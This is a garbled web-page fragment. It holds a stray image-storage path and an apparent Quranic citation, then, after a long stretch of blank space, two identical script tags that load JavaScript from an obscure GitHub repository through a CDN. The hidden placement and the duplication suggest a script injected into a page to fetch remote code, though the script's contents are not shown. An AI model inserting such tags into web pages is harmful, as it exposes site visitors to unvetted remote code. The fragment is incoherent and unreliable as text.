 ( - Al-Kahf-296)                                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  